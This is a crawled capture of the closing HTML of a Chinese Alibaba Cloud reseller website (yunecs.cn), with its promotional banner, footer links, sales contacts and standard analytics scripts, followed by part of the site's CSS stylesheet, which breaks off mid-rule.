-->2<!-- /react-text --></div></div></div></div><div class="scale-container-under"><img data-src="https://img.alicdn.com/tfs/TB1JapCXaWs3KVjSZFxXXaWUXXa-2880-520.jpg" class="scale-under-img" src="https://img.alicdn.com/tfs/TB1JapCXaWs3KVjSZFxXXaWUXXa-2880-520.jpg"></div></div></div></div></div></div></div></div></div>


<div style="height: auto; display: block; min-height: 0px;"><div class="ace-floor" style="padding: 0px; background-color: rgb(254, 106, 0); background-image: linear-gradient(90deg, rgb(254, 106, 0) 0%, rgb(252, 189, 84) 100%);" data-spm-anchor-id="5176.12825654.0.i2.e9392c4aSdEqME"><div class="ace-grid" style="max-width: 1200px;"><div class="ace-grid-row"><div class="ace-grid-col ace-grid-col-xs-24 ace-grid-col-sm-24 ace-grid-col-md-24 ace-grid-col-lg-24" style="padding: 0px;"><div class="componenet-wrap" id="module-BGjc4fy0P" data-key="BGjc4fy0P" data-spm="bgjc4fy0p" data-component-type="content" data-component-name="@ali/nextbox-ace-homepage-guide-registered" data-component-version="0.0.16" data-module-name="@ali/nextbox-ace-homepage-guide-registered" data-component-hidden="false" style="position: relative;"><div class="registered-wrap" style="background: url(&quot;https://img.alicdn.com/tfs/TB1wB_PV3HqK1RjSZFPXXcwapXa-1200-298.png&quot;) center center / cover no-repeat;" data-spm-anchor-id="5176.12825654.bgjc4fy0p.i0.e9392c4aSdEqME"><a class="registered-text-wrap" target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" data-spm="d110"><span class="registered-text">立即注册，享免费试用</span><div class="registered-subtitle">免费试用云服务器ECS、短信服务、企业邮箱、安全等多款核心云产品，开启您的0门槛上云之旅！</div></a></div></div></div></div></div></div></div>

<div class="clear"></div>
<div class="botline"></div>
<div class="bot">
	<div class="bot_1100">
    	<div class="y-row aliyun-common-footer-2017 ">  
        <div class="module-wrap J_tb_lazyload dbl_tms_module_wrap">
<div class="small-footer">
     <div class="ali-main-time" style="/* display: none; */">
      <ul class="ali-main-time-content y-row">
        <li style="width: 27.3%;"><a rel="nofollow" href="http://p.qiao.baidu.com/cps/chat?siteId=13934439&userId=7449296" target="_blank" data-spm-click="gostr=/aliyun;locaid=a112">
                <span>
                  <img class="white" src="//img.alicdn.com/tps/TB1t1u8LXXXXXXpaXXXXXXXXXXX-100-100.png">
                  <img class="black" src="//img.alicdn.com/tps/TB1Sj6bLXXXXXXPXVXXXXXXXXXX-100-100.png">
                </span>
          <span class="ali-main-time-what">100倍故障时长赔偿</span>
        </a>
        </li>
        <li style="width: 27.3%;"><a rel="nofollow" href="http://p.qiao.baidu.com/cps/chat?siteId=13934439&userId=7449296" target="_blank" data-spm-click="gostr=/aliyun;locaid=a113">
                <span>
                  <img class="white" src="//img.alicdn.com/tps/TB1Jvy7LXXXXXXoaXXXXXXXXXXX-100-100.png">
                  <img class="black" src="//img.alicdn.com/tps/TB1CZ15LXXXXXbHaXXXXXXXXXXX-100-100.png">
                </span>
          <span class="ali-main-time-what">7×24小时售后支持</span>
        </a>
        </li>
        <li style="width: 27.3%;"><a rel="nofollow" href="http://p.qiao.baidu.com/cps/chat?siteId=13934439&userId=7449296" target="_blank" data-spm-click="gostr=/aliyun;locaid=a114">
                <span>
                  <img class="white" src="//img.alicdn.com/tps/TB17_ThLXXXXXb9XpXXXXXXXXXX-100-100.png">
                  <img class="black" src="//img.alicdn.com/tps/TB14aHiLXXXXXcZXpXXXXXXXXXX-100-100.png">
                </span>
          <span class="ali-main-time-what">5天无理由退款</span>
        </a>
        </li>
        <li style="width: 17%;"><a rel="nofollow" href="http://p.qiao.baidu.com/cps/chat?siteId=13934439&userId=7449296" target="_blank" data-spm-click="gostr=/aliyun;locaid=a115">
                <span>
                  <img class="white" src="//img.alicdn.com/tps/TB13HuYLXXXXXanapXXXXXXXXXX-100-100.png">
                  <img class="black" src="//img.alicdn.com/tps/TB1FJm0LXXXXXaVapXXXXXXXXXX-100-100.png">
                </span>
          <span class="ali-main-time-what">备案用时多久送多久</span>
        </a>
        </li>
      </ul>
    </div>
</div>
  </div></div>
        <p>
        		<a href="/article/type/30-1.html">优惠 · 活动</a>
        |
        		<a href="/channel/type/31-1.html">阿里云代理商</a>
        |
        		<a href="/channel/type/34-1.html">阿里云特价主机</a>
        |
       		<a href="/article/type/30-1.html">圈子</a>
        |
        		<a href="/channel/type/31-1.html">关于我们</a>
        |
        		<a href="/channel/type/33-1.html">付款方式</a>
                </p>
        <p style="font-size:14px; color:#fff;">阿里云购买咨询：13723486509（全国市话）</p>
        <p style="font-size:14px; color:#fff;">大客户经理：13723486509 　　深圳客户经理：0755-2688-1370</p>
        
        <p>
        		<a href="/channel/type/31-1.html">阿里云代理商</a>
        |
        		<a href="/channel/type/9-1.html">阿里云服务器价格</a>
        |
        		<a href="/channel/type/26-1.html">阿里云ECS购买流程</a>
        |
        <a href="http://beian.gein.cn/index.html" target="_blank">阿里云备案系统</a>|
        <a href="http://www.miitbeian.gov.cn/publish/query/indexFirst.action" target="_blank" rel="nofollow">工信部备案信息查询</a>
        <a href="http://www.miitbeian.gov.cn/index.html" target="_blank" rel="nofollow">工信部官网</a> 
        
        </p>
        <p>CopyRight &copy; 2020 www.yunecs.cn All Rights Reserved <a href="{$GLOBALS['WWW']}">阿里云金牌代理</a>— 深圳佳速互联科技有限公司&nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" style="color:#616161;text-decoration-line:none;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">粤ICP备13085233号</a>&nbsp;技术支持：<a href="http://www.jiasuweb.com" target="_blank">深圳网站建设</a> 
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1260338366'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1260338366%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?804d9fb0b4e942cd348ad21f79922055";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 　</p>
    </div>

</div>

<script type="text/javascript" src="/skin/default/js/onlineQQ.js"></script>
<!--<div id="online_qq_layer">
    <div id="online_qq_tab">
        <a id="floatShow" style="display:none" href="javascript:void(0);">收缩</a> 
        <a id="floatHide" style="display:block" href="javascript:void(0);">展开</a>
    </div>
 <div id="onlineService">
	  <div class="tliH1 zixunH1" style="height:25px;line-height:25px;font-size:14px;padding:0 0 0 13px;"><img src="/skin/default/images/s_logo.jpg"  /></div>
      <div class="onlineMenu">
		  <h4 style="height:3px;"></h4>
		  <ul>
           <li class="tli zixun1" style="height:25px;line-height:25px;font-size:14px; margin:0 0 3px 0;">售前咨询</li>

           <li><div class="wpaqq">
               <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1055477054&amp;site=qq&amp;menu=yes"><img src="http://wpa.qq.com/pa?p=2:1055477054:51 &amp;r=0.9601021151559299" alt="售前咨询" title="售前咨询" border="0"></a>
               </div></li>
          <li><div class="wpaqq">
               <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1055477054&amp;site=qq&amp;menu=yes"><img src="http://wpa.qq.com/pa?p=2:1055477054:51 &amp;r=0.9601021151559299" alt="售前咨询" title="售前咨询" border="0"></a>
               </div></li>
           <li><div class="wpaqq">
               <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1055477054&amp;site=qq&amp;menu=yes"><img src="http://wpa.qq.com/pa?p=2:1055477054:51 &amp;r=0.9601021151559299" alt="售前咨询" title="售前咨询" border="0"></a>
               </div></li>                           
           <li class="tli zixun1" style="height:25px;line-height:25px;font-size:14px; margin:0 0 3px 0;">技术支持 </li>
           <li><div class="wpaqq">
               <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1055477054&amp;site=qq&amp;menu=yes"><img src="http://wpa.qq.com/pa?p=2:1055477054:51 &amp;r=0.9601021151559299" alt="技术支持" title="售前咨询" border="0"></a>
               </div></li>
           <li><div class="wpaqq">
               <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1055477054&amp;site=qq&amp;menu=yes"><img src="http://wpa.qq.com/pa?p=2:1055477054:51 &amp;r=0.9601021151559299" alt="技术支持" title="售前咨询" border="0"></a>
               </div></li>          
         <li class="tli zixun1" style="height:25px;line-height:25px;font-size:14px; margin:0 0 3px 0;">备案专员</li>
         <li><div class="wpaqq">
               <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1055477054&amp;site=qq&amp;menu=yes"><img src="http://wpa.qq.com/pa?p=2:1055477054:51 &amp;r=0.9601021151559299" alt="备案专区" title="备案专区" border="0"></a>
               </div></li>
       <li class="tli zixun1" style="height:25px;line-height:25px;font-size:14px; margin:0 0 3px 0;">渠道合作</li>
         <li><div class="wpaqq">
               <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1055477054&amp;site=qq&amp;menu=yes"><img src="http://wpa.qq.com/pa?p=2:1055477054:51 &amp;r=0.9601021151559299" alt="渠道合作" title="渠道合作" border="0"></a>
               </div></li>

		</ul>
	  </div>
	  <div class="clear"></div>

	<div class="onlineMenu">
	 <div class="line"></div>
		<ul>
		  
           <img src="/skin/default/images/weixin.jpg" width="100" height="100" />
           <li style="height:20px;line-height:20px;font-size:12px;text-align:center;">扫一扫微信咨询：</li>
		  <li style="height:40px;line-height:20px;font-size:12px;text-align:center;color: #ff0000;">24小时热线：13723486509</li>
	  </ul>
	</div>
   
    <div class="btmbg"></div>

 </div>
</div>-->

            <!-- 页面banner-开始-->
    <script src="https://g.alicdn.com/hichina/home/4.0.0/vendor/jquery/dist/jquery.min.js"></script>
    <script src="https://g.alicdn.com/hichina/home/4.0.8/dpl/script/all.js"></script>    
    <script src="https://g.alicdn.com/hichina/home/4.0.0/script/index.js"></script>
    <!-- 页面bannerJS-结束-->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yunecs.cn/skin/default/css/style.css
body_size: 10587
content:
body {
	margin: 0;
	
	font-family:/*Arial, Helvetica*/"Microsoft YaHei","黑体";
	background:#F7F7F7;
	color: #555;
	font-size:14px;
	line-height:22px;
	font-style:inherit;

}

/* ===============
 * 重新定义Html元素
 * =============== */
html, body, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, fieldset, input { padding: 0; margin: 0;}
h1, h2, h3, h4, h5, h6, pre, code, address, caption, cite, em, strong, table, th, td {font-size: 100%; font-style: normal; font-weight: normal;}
td, input, button, select, body, article, section, header, p, {font: 12px/1.5;}
strong {font-weight: bold;}
i{font-style: italic;}
ul, ol {list-style: none;}
fieldset, img {border: none;}
caption, th ,td{text-align: left;}
table {border-collapse: collapse; border-spacing: 0; table-layout: fixed;}
body {background-color: #F5F4F2; color: #555;}
.clear{ clear:both}
.right{ float:right;}

input, select {vertical-align: middle;}
textarea{vertical-align: top;}
a {outline: none;cursor: pointer;color: #333333;}
a:link, a:visited, a:active {text-decoration: none;}
a:hover {/*text-decoration: underline; */color:#00A1CB;}
.red_bold{ font-weight:bold; color:#cd0000;}
.red001{  color:#cd0000;}
.lan001{  color:#00A1CB;}
.cheng001{  color:#F07531;}



* { margin: 0; padding: 0;}
#topnavbar{width:100%;height:50px;_height:50px;/*background:url(../images/bg_nav.jpg);*/ background:#000;position:fixed;_position:absolute;top:0;left:0;z-index:999;display:none;_top:expression(this.scrollTop=document.documentElement.scrollTop);}
.top90{ width:auto; height:1px; margin-top:90px;}

.nx_720 table {border-collapse: collapse;border:0px;margin:5px 0 10px 0;}
.nx_720 table tr td{font-size:14px;text-align:center;border:solid 1px #888;line-height:25px;color:#555;}

.mbanner1{ width:1000px; height:100px; margin:20px auto; overflow:hidden; border:1px solid #ddd;}


 .page-banner{height:620px;background:#FFF;border-bottom: 1px solid #ddd; } 
 .page-banner .banner-pic{height:100%;position:relative}
 .page-banner .banner-pic li{position:absolute;height:100%;width:100%;display:none;min-width:1000px}
 .page-banner .banner-pic li a{display:block;height:100%}
 .page-banner .banner-tab{text-align:center;height:0;overflow:visible;margin-top:-30px;position:relative}
 .page-banner .banner-tab b{display:inline-block;width:12px;height:12px;background:#8d8d8f;border-radius:20px;margin:0 4px}
 .page-banner .banner-tab b.on{width:10px;height:10px;border:solid 1px #8d8b8f;background:#fff}

.index_tuijian{ width:auto; background:#fff; height:auto; overflow:hidden;}
.index_tuijian_w{ width:1200px; overflow:hidden; height:auto; padding:30px 0; margin:0 auto;}
.index_tuijian_wtt{ float:left; width:1200px; overflow:hidden; height:35px;background:url(../images/ico_line.jpg) repeat-x 0 15px; margin-bottom:15px;}
.index_tuijian_wtt span{height:30px; background:#fff; color:#000;font-size:22px; line-height:30px; padding:0 10px 0 0;}
.index_tuijian_right{ float:right; background:#fff; height:30px; line-height:30px; font-size:16px; color:#00A1CA;}

.f3{width:1200px; margin:0 auto; padding-top:30px; overflow:hidden; margin-bottom:60px;}
.f3_line_tt1{ padding-right:5px; background:#fff; height:40px; line-height:40px; font-size:18px; width:130px; position:absolute; z-index:10;}

.f3_list{ float:left; width:366px; margin-right:50px; font-size:12px;}
.f3_list_tt{ width:366px; line-height:22px; font-size:16px; padding-bottom:10px;}
.f3_list img{ width:363px; border:1px solid #ddd; height:95px; margin-bottom:15px;}
/*.f3_list a{ width:363px; line-height:26px; color:#555; text-decoration:none; display:block;overflow:hidden;text-overflow:ellipsis;}
.f3_list a span{ color:#ccc; }
.f3_list a:hover{color:#ff6a00; text-decoration: underline}
.f3_list a:hover span{color:#ff6a00; }*/

.f3_list_list{float:left; width:363px;}
.f3_list_list a{ display:block; width:360px; padding-left:15px;line-height:30px; font-size:14px; background:url(../images/ico_news2.png) no-repeat 1px 8px;white-space:nowrap; overflow:hidden;text-overflow:ellipsis;}


.f4{width:1200px; margin:0 auto; padding-top:30px; overflow:hidden; margin-bottom:0px;}
.f4_left{ float:left;}
.f4_left_tt{ font-size:18px; text-align:center; width:450px; font-weight:bold; margin:35px 0 10px 0;}
.f4_left_text{ font-size:16px; line-height:35px; margin-top:15px;}
.f4_right{ float:right;}
.f4_right_tt{ text-align:center; font-size:18px; margin-bottom:10px;}

.f4 table {border-collapse: collapse;border:0px;margin:5px 0 10px 0;}
.f4 table tr td{font-size:12px;text-align:left;border:solid 1px #888;line-height:22px;color:#555;padding:10px;}



.f2{ width:1000px; margin:0 auto; padding:20px 50px; overflow:hidden; background:#fff;}
.f2_line{ width:1000px; border-bottom:1px solid #ddd; height:20px; margin-bottom:30px;}
.f2_line_tt1{ padding-right:5px; background:#fff; height:40px; line-height:40px; font-size:18px; width:110px; position:absolute; z-index:10;}


.f2_list{ float:left; width:233px; height:355px; border:1px solid #D7E1E5; margin-right:20px;}
.f2_list_pic{ text-align:center; padding:20px 0 10px 0; width:233px; }
.f2_list_tt{padding:0 20px 5px 20px; width:193px;  font-size:14px; color:#333;}
.f2_list_tt span{color:#F55D12;}
.f2_list_text{padding:0 20px 10px 20px; width:193px;color:#666; font-size:12px;}
.f2_price{  width:183px; padding:5px 10px; margin:0 15px; line-height:22px; font-size:12px; color:#fff; background:#1EC6F1;  }

.top0{ width:auto;margin:0 auto; overflow:hidden; background:#ff6a00;}
.top0_w{ width:1100px; height:30px; line-height:30px;margin:0 auto; color:#fff; font-size:12px; }
.top0_r{ float:right; padding-left:15px;}
.top0_l{ float:left; padding-right:15px;}

.top{ width: auto; height:60px; background:#FFF; overflow:hidden; margin:0 auto; border-bottom:1px solid #ddd; /*background:url(../images/bg_top.jpg) repeat-x;*/}
.top_1100{ width:1100px; line-height:68px; overflow:hidden; margin:0 auto;}
.top_logo{ width:190px; float:left; font-size:20px; color:#34B3E8; padding:0;}

#top_nav_list{ float:left;}
#top_nav_list a{ display:block;text-decoration:none;padding:0 15px;line-height:60px;font-size:16px; height:60px;overflow:hidden;color:#333;}
#top_nav_list.on{ /*background:#34B3E8;*/color:#ff6a00;}
#top_nav_list.on a{color:#ff6a00;}
#top_nav_list.on a:hover{color:#ff6a00; }
#top_nav_list a:hover{ color:#ff6a00;}

.m_banner1{ width:auto; height:260px; margin:0 auto; background:url("../images/mbanner.jpg")/*tpa=http://www.acloudbest.com/images/mbanner.jpg*/ no-repeat center #F6F6F6;}
.n_banner1{ width:auto; height:189px; margin:0 auto; background:url("../images/nbanner.jpg")/*tpa=http://www.acloudbest.com/images/nbanner.jpg*/ no-repeat center #E7E7E7;}

.botline{ width:100%;  background:#181818; height:31px; overflow:hidden;}
.bot{ width:100%; background:#181818; font-size:12px; overflow:hidden; padding:5px 0 10px 0;}
.bot_1100{ width:1200px; margin:0 auto;color:#A5A5A5; overflow:hidden; text-align:center}
.bot_1100 p{ padding:5px 0;}
.bot_1100 p a{ padding:0 5px;color:#A5A5A5;}
.bot_1100 p a:hover{color:#ff6a00;}

.m_ad1{ width:1200px; height:auto; overflow:hidden; margin:25px auto 0 auto;}

.m_ad1_left{ float:left; width:720px; height:auto; overflow:hidden;}
.m_ad1_right{ float:right; width:250px; height:auto; overflow:hidden;}
.m_ad1_rgiht_ad1{ width:250px; height:200px; margin-bottom:10px;}
.m_ad1_rgiht_tt1{ width:250px; height:30px; background:url("../images/ico_line.jpg")/*tpa=http://www.acloudbest.com/images/ico_line.jpg*/ repeat-x 0 15px;}
.m_ad1_rgiht_tt1 span{height:30px; background:#fff; font-size:16px; line-height:30px; padding:0 10px 0 0;}
.m_ad1_rgiht_tt1 span a{color:#ff6a00;}

.m_ad1_rgiht_tt1_1{ width:228px; padding-left:20px; line-height:36px; height:36px; font-size:14px; background:url("../images/bg_tt1.jpg")/*tpa=http://www.acloudbest.com/images/bg_tt1.jpg*/ repeat-x; border-left:1px solid #F5F5F5;border-right:1px solid #F5F5F5; border-top:2px solid #F5F5F5;}



.m_ad1_right_c{ width:250px; height:auto;padding:8px 0; margin-bottom:15px;}

.m_ad1_right_list{ width:238px;}
.m_ad1_right_list a{ display:block; width:238px; padding-left:12px;line-height:18px; font-size:14px; background:url("../images/ico_news.png")/*tpa=http://www.acloudbest.com/images/ico_news.png*/ no-repeat 0 10px;}
.m_ad1_right_list a.hover{ color:#ff6a00}

.m_ad1_right_list3{ width:238px;}
.m_ad1_right_list3 a{ display:block; width:238px; padding-left:12px;line-height:30px; font-size:14px; background:url("../images/ico_news2.png")/*tpa=http://www.acloudbest.com/images/ico_news2.png*/ no-repeat 0 10px;}

.m_ad1_right_list2{ width:238px;}
.m_ad1_right_list2 a{ display:block; width:230px; padding-left:20px; line-height:30px; font-size:14px; background:url("../images/ico_gonggao.png")/*tpa=http://www.acloudbest.com/images/ico_gonggao.png*/ no-repeat 0 10px;}

.right_line{ width:250px; height:1px; border-bottom:1px dashed #ddd; margin:5px 0;}

.m1{ width:1100px; height:auto; overflow:hidden; margin:20px auto 50px auto;}



.m720{ width:720px; height:280px; overflow:hidden}
.m720_tt{ width:720px; height:30px; line-height:30px; font-size:16px; border-bottom:1px solid #ddd;}
.m720_left{ float:left; width:300px; height:200px; margin:15px 15px 0 0; overflow:hidden}
.m720_right{ float:left; width:405px; height:200px; margin:15px 0 0 0; overflow:hidden; line-height:26px; font-size:14px;}

.m1_right{ float:right; width:250px; height:auto; overflow:hidden; margin-bottom:15px; }
.m1_right_c1_list{ width:218px; line-height:20px;}

/*-----------new-----------------------------------------------------------------*/

.index_banner_lm{ width:1058px; height:35px; overflow:hidden; margin:10px auto 0 auto; line-height:35px; padding:0 20px; font-size:14px; border:1px solid #DDEAFB; background:#fff;}
.index_banner_lm_left{ float:left; height:35px; margin-right:15px;}

.index_banner{ width:1100px; height:auto; overflow:hidden; margin:10px auto 0 auto;}
.index_banner_right{ width:250px; padding:15px; height:350px; background:#fff; overflow:hidden}
.index_banner_right_text{ width:250px; height:auto;font-size:14px; line-height:22px;}
.index_banner_right_text p{padding:5px 0;}

.index_box800{ width:800px; height:auto; margin-bottom:5px; overflow:hidden}
.index_box390{ float:left; width:360px; padding:15px; background:#fff; margin:0 20px 15px 0; }
.right0{ margin-right:0;}
.index_box390_pic{float:left; width:100px; height:80px; border:1px solid #eee; margin-right:15px;}
.index_box390_tt{float:left; width:243px; font-size:14px; font-weight:bold; line-height:18px; margin-bottom:5px;}
.index_box390_text{float:left; width:243px; line-height:20px; font-size:12px; height:59px;}

.index_box390_list{float:left; width:348px;}
.index_box390_list a{ display:block; width:345px; padding-left:15px;line-height:30px; font-size:14px; background:url("../images/ico_news2.png")/*tpa=http://www.acloudbest.com/images/ico_news2.png*/ no-repeat 1px 10px;white-space:nowrap; overflow:hidden;text-overflow:ellipsis;}

.index_box390_ctt1{ width:360px; height:30px; background:url("../images/ico_line.jpg")/*tpa=http://www.acloudbest.com/images/ico_line.jpg*/ repeat-x 0 15px; margin-bottom:10px; overflow:hidden}
.index_box390_ctt1 span{height:30px; background:#fff; font-size:18px; line-height:30px; padding:0 20px 0 0;}
.index_box390_ctt1 span a{color:#ff6a00;}
.index_box390_ctt1_more{ height:30px; line-height:30px; float:right; padding:0 10px;font-size:12px; background:#fff;}
.index_box390_ctt1_more a{color:#555;}
.index_box390_ctt1_more a:hover{color:#ff6a00;}

.r_ad250{ width:250px; margin-bottom:15px;}
.n_1100{width:1100px; height:auto; overflow:hidden; margin:20px auto;}
.n_tjm{width:auto; height:260px; overflow:hidden; margin:0px auto; background:url("http://adpic/bg_tjm.jpg")/*tpa=http://www.acloudbest.com/adpic/bg_tjm.jpg*/ no-repeat center center #F6F6F6; border-bottom:1px solid #dddddd;box-shadow:0px  1px 2px #ddd}
.n_tjm_1100{width:1100px; overflow:hidden; margin:0 auto;}
.n_daili_tt{ float:left; padding:40px 0 0 20px;}
.n_daili_tt_1{ font-size:30px; line-height:50px; color:#00A1CA}
.n_daili_tt_2{ font-size:26px; line-height:50px; color:#E88D0B; margin-bottom:10px;}
.n_daili_tt_3{ font-size:20px; line-height:35px; color:#0D3A4D}

.w_daili_bg_bai{ width:auto; background:#fff; overflow:hidden; padding:30px;}
.w_daili_bg_hui{ width:auto; background:#F6F7FB; overflow:hidden; padding:30px;}
.w_1100_tt1{ width:1100px; margin:0 auto; font-size:22px; margin-bottom:10px; line-height:30px; }
.w_1100_c1{ width:1100px; margin:0 auto;}
.w_1100_left{ float:left; margin-right:30px;}
.w_1100_right{ float:left; width:620px;}
.w_1100_right_tt{ font-size:22px; color:#000; line-height:50px;}
.w_1100_right_text{ font-size:16px; line-height:35px;}


/*-----------轻量应用服务器new-----------------------------------------------------------------*/


.tuijian_list1{ float:left; width:230px; height:auto; padding:20px; margin:10px; border:5px solid #ddd; font-size:12px;}
.tuijian_list1:hover{ background:#F9F9F9;}
.tuijian_list1_pic{ width:230px; height:105px; padding:5px 0 10px 0; text-align:center;}
.tuijian_list1_btn{ width:230px; padding:10px 0;text-align:center;}
.tuijian_list1_tt{ width:230px; height:25px; line-height:20px;font-size:16px; color:#ff6a00; text-align:center; border-bottom:1px solid #ddd; margin-bottom:10px;}

.tuijian_list{ float:left; width:210px; height:335px; padding:20px; margin:10px; border:1px solid #ddd; font-size:12px;}
.tuijian_list_tt{ width:210px; height:25px; line-height:20px;font-size:16px; color:#ff6a00; text-align:center; border-bottom:1px solid #ddd; margin-bottom:10px;}
.tuijian_list_pic{ width:210px; height:100px; padding:0px 0 5px 0; text-align:center;}
.tuijian_list_btn{ width:210px; padding:10px 0;text-align:center;}

.tuijian_list1 .line {
    margin-bottom: 14px;margin-top: 14px;
    margin-right: 44px;
    height: 1px;
    background-color: #ddd;
    opacity: .6;
}
.tuijian_list1 .info {
    position: relative;
    margin-bottom: 15px;
}
.tuijian_list1  .info .dis {
    position: absolute;
    left: 0;
    top: -3px;
    height: 16px;
}
.tuijian_list1 .price {
    font-size: 14px;
}
.tuijian_list1 .price em {
    font-size: 16px;
    font-style: normal;
    color: #ff8a00;
}
.tuijian_list1 .price b {
    font-size: 28px;
    font-weight: 400;
    color: #ff8a00;
}
.tuijian_list1 .save {
    font-size: 14px;
    color: #999;
}


/*虚拟主机*/
/* grid */
.wanwang-aliyun-com-host-products .module-wrap .host-active{background:#fff;border-bottom:0px solid #eee;border-top:0px solid #eee;margin:0 0 26px}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free{height:100px;text-align:center;width:20%;float:left;position:relative}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-bottom,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-top{width:100%;height:1px;position:absolute;background:#eee;left:0}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-top{top:-1px}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-bottom{bottom:-1px}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-left,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-right{height:100%;width:1px;position:absolute;background:#eee;top:0}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-left{left:0;display:none}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-right{right:0}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free.first .border-left{display:block}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-bottom,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-left,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-right,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-top{z-index:2;background:#ff6a00}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-left{display:block}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a{display:block;text-decoration:none;width:100%;height:100%;position:relative}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a:hover h2{color:#ff6a00}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a h2{height:30px;padding-top:22px;font-size:18px;color:#333}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a h2 i.hicon{width:22px;height:22px;display:inline-block;position:relative;top:3px;-webkit-transition:all .3s}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a h2 i.hicon.rotate{-webkit-transform:rotate(1turn)}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a p{font-size:14px;color:#333;padding-left:30px;margin-top:4px;padding-right:10px}.wanwang-aliyun-com-host-products .module-wrap .product-type-hd{margin-top:20px;padding-left:97px;border-bottom:1px solid #eee;height:62px}.wanwang-aliyun-com-host-products .module-wrap .product-type-hd h2{font-size:18px}.wanwang-aliyun-com-host-products .module-wrap .share-type{width:237px;float:right;border:1px solid #eee;height:532px;background-color:#fff}.wanwang-aliyun-com-host-products .module-wrap .share-type .share-type-hd{background:url(https://img.alicdn.com/tps/TB1aCc2MVXXXXcsXpXXXXXXXXXX-52-44.png) no-repeat 27px 0}.wanwang-aliyun-com-host-products .module-wrap .isolate-type{width:940px;float:left;border:1px solid #f60;height:532px;background-color:#fff}.wanwang-aliyun-com-host-products .module-wrap .isolate-type .isolate-type-hd{background:url(https://img.alicdn.com/tps/TB1.YEAMVXXXXcGaXXXXXXXXXXX-50-44.png) no-repeat 27px 0}.wanwang-aliyun-com-host-products .module-wrap .isolate-type .isolate-type-hd h2 .theme{background:#ffc600;color:#fff;font-size:12px;padding:0 4px;position:relative;top:-2px;margin-left:6px}.wanwang-aliyun-com-host-products .module-wrap .isolate-type .isolate-type-hd .desc{color:#999}.wanwang-aliyun-com-host-products .module-wrap .product-detail{float:left;width:25%;background:#fff;position:relative}.wanwang-aliyun-com-host-products .module-wrap .product-detail:after{content:" ";height:100%;width:1px;background:#eee;position:absolute;top:0;right:0}.wanwang-aliyun-com-host-products .module-wrap .product-detail:hover{background:#fdfdfd}.wanwang-aliyun-com-host-products .module-wrap .product-detail-info{padding:0 13px 0 10px}.wanwang-aliyun-com-host-products .module-wrap .product-icon-info{height:66px;border-bottom:1px solid #f2f2f2}.wanwang-aliyun-com-host-products .module-wrap .product-icon-info h2{height:20px;color:#000;font-size:18px;font-weight:500;margin-bottom:6px;text-align:center}.wanwang-aliyun-com-host-products .module-wrap .product-icon-info p.desc{font-size:12px;color:#999;text-align:center}.wanwang-aliyun-com-host-products .module-wrap .product-configs{min-height:217px;padding:0 13px 0 16px}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul{border-bottom:1px solid #f2f2f2;padding:6px 0 24px}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul:after{visibility:hidden;display:block;content:" ";font-size:0;clear:both;height:0}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul li{float:left;text-align:center;width:49.5%;border-right:1px dashed #dbdbdb;margin-top:18px}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul li.border-noright{border-right:none}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul li h3{color:#666;font-size:12px}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul li p{color:#333;font-size:16px}.wanwang-aliyun-com-host-products .module-wrap .product-buy-info{padding:0 13px 0 16px}.wanwang-aliyun-com-host-products .module-wrap .product-buy-info p{font-size:12px;color:#888;text-align:center}.wanwang-aliyun-com-host-products .module-wrap .product-buy-info a{display:inline-block;width:140px;height:36px;line-height:36px;text-align:center;background:#fd6620;color:#fff;font-size:14px;text-decoration:none;margin-top:16px}.wanwang-aliyun-com-host-products .module-wrap .product-buy-desc{margin-top:10px}.wanwang-aliyun-com-host-products .module-wrap .product-buy-price{margin-top:14px}.wanwang-aliyun-com-host-products .module-wrap .duxiang-text{display:inline-block;color:#fff;background:#ffc600;font-size:12px;text-align:center;padding:0 6px;position:relative;top:4px;font-weight:700}.wanwang-aliyun-com-host-products .module-wrap 